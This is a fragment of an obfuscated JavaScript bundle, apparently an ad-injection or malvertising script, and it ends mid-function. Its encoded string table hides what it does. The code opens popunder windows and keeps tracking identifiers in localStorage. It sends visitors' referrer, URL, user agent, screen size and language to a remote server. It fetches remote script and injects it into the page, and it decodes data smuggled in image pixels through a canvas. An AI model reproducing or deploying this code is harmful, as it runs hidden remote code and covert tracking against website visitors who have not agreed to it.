M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var u=document[$(97)](p.wt);u[$(38)]=n,u[$(329)]=p.mt,u[$(382)]=p.pt,u[$(392)]=p.ht,document[$(248)][$(393)](u,document[$(248)][$(394)]),u[$(395)]=function(){try{var n=(t=u[$(38)],((e=Array[$(8)][$(88)][$(2)](document[$(396)])[$(154)](function(n){return n[$(38)]===t;})[$(42)]()[$(397)])[$(3)][$(398)][$(399)]($(400))?e[$(3)][$(99)][$(401)]:e[$(31)][$(99)][$(401)])[$(88)]($(1),-$(1)));u[$(47)][$(48)](u),i===_.St?r(b(n)):r(g(n));}catch(n){o();}var t,e;},u[$(168)]=function(){u[$(47)][$(48)](u),o();};});},t.Fn=function(t,d){return new f[($(6))](function(s,n){var l=new Image();l[$(392)]=$(402),l[$(50)]=t,l[$(395)]=function(){var n=document[$(97)]($(403));n[$(100)]=l[$(100)],n[$(102)]=l[$(102)];var t=n[$(404)]($(405));t[$(406)](l,$(3),$(3));for(var e=t[$(407)]($(3),$(3),l[$(100)],l[$(102)]),r=e[$(41)],o=r[$(88)]($(3),$(55))[$(154)](function(n,t){return(t+$(1))%$(24);})[$(408)]()[$(91)](function(n,t,e){return n+t*Math[$(86)]($(409),e);},$(3)),u=[],i=$(55);i<r[$(84)];i++)if((i+$(1))%$(24)){var c=r[i];(d===_.St||$(410)<=c)&&u[$(34)](String[$(105)](c));}var a=btoa(u[$(20)]($(10))[$(411)]($(3),o)),f=d===_.St?b(a):g(a);return s(f);},l[$(168)]=function(){return n();};});},t.Jn=function(o,u){var i=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,c=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var 